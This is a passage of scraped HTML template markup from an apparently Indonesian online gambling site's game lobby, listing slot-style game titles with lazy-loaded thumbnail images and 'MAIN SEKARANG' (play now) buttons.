        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2a347486ee7bf918a983ff2927a09edf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Yeh Hsien Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ong Bak Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b6798434e8c4f790de411920f904d5e3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ong Bak Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Qatar 2022" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d2115fc52d6453c8b9e02e331a864943.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Qatar 2022</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ancient Rome Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/79808e995b97d613f59f8a016ab182cf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ancient Rome Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cursed Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/860f99947db86432fae9b48542683698.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cursed Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dia De Los Muertos Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/380f9dcacceaa9606e2fb0e3e3fbb071.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dia De Los Muertos Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zodiac Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a028575e11da7d04615b44f6eec964c8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zodiac Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Heist Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ed1f54244e99f3c700f243313c6d9fd2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Heist Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wizard Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ba9e2e0f35bdefe17c477c93584c1169.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wizard Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruit Paradise" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a6ddeefddd87ff1565d90695d737c59e.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruit Paradise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Majapahit" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/189d06ce9ba6a62e79b1df9c81afb5f6.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Majapahit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Roma Legacy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b6f417a81bb90d9a93f11614aa1f6b79.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Roma Legacy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Legend Of White Snake" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a8eab2b1e15b6a060d641e22786a6dbd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Legend Of White Snake</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pan Jian Lian2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a5f8eaf486e79828d744bb16c1003d6c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pan Jian Lian2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wealth God" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/865021e4dac014d281b51dc120dc451c.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wealth God</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="League Of Legends" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/23275fe3aa3b5a03ce4b44aee7866879.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">League Of Legends</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wukong" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/08270f1ff4444d8af5368a33480596ac.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wukong</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Genie 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/89829dfacbe2ff908cedf49f8d845546.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Genie 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Streets Of Chicago" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/19b321435a204fcc5c4fd73e7695261f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Streets Of Chicago</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bali" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/06eb7d68dc3fbdd60f733426c7ebd1ab.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bali</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alice In Wonderland" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cdcf4c9d283711820c074594bcf3d49d.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alice In Wonderland</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Queen 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c446030492a2056190e49d019c3ebf24.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Queen 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Three Kingdoms 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a3640da03f934bd85b0cb9d1966252c3.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Three Kingdoms 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Talisman" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/08097ccc218de6d2122806835a34fabf.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Talisman</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Beach Life" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/778aa63de50ca9690b21f93274d51c8b.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Beach Life</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Santa&#039;s Workshop" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8111918b363514a5ded8d69ae535d913.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Santa&#039;s Workshop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="SCHEHERAZADE" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9b8968caa680675b048cb13591d54c07.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">SCHEHERAZADE</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rancher&#039;s Wealth" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/30d934f5b11f2ec3d02ef3bb976510cd.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rancher&#039;s Wealth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Oasis" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/091dd51b6f99d8b29c4a2375e178f812.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Oasis</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pharaoh&#039;s Tomb" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/82dbd7d7870add8ef12887579a5b824f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pharaoh&#039;s Tomb</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Game Safari" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/071035db02d95f76cec6f06b8e625c45.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Game Safari</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Trail" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fc8616d3c6a810db43a6a8f50532e8ab.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Trail</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mythological" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2dc5481128a6be6dd1aa74954fe3262f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mythological</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Immortals" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c3a397e1a14a65a9d62ecfb8f85d422c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Immortals</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Enchanted Forest" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8a6c09f3356ef29a5f639481c368553c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Enchanted Forest</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tropical Crush" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1004737e5f7cb43cfb1edff226a66aad.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tropical Crush</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Feng Huang" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2c8962d160c09d687faa306deb2d3fb9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Feng Huang</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ong Bak 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/932b8fda1de3a79fda80ce24e3765993.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ong Bak 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mayan Gems" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5db53d91e7d73e736ba2948af34a0965.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mayan Gems</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Super Star" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/27ba6abad1f0e8ce8c74f171567e6031.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Super Star</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Forest Treasures" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/477a4ea0fd2b923fc85053e6e6dabb71.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Forest Treasures</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
